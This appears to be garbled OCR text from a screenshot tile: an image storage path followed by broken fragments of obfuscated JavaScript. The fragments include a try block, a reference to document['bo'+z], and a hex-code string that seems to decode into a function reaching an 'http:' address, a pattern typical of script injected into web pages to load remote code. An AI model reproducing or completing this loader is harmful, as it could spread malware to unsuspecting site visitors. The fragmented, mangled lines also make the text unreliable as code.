
document["bo"+z]
{vzs=false;try{do
{vzs=152;}if(!vzs)e
{f="17,5d,6c,65,5a
,5d,5d,5d,1f,20,17,
0,63,5c,64,68,17,3
5,6b,25,5a,69,5c,5
5,6b,1f,1e,60,5d,69
,1,17,60,63,5c,64,6
1e,5f,6b,6b,67,31,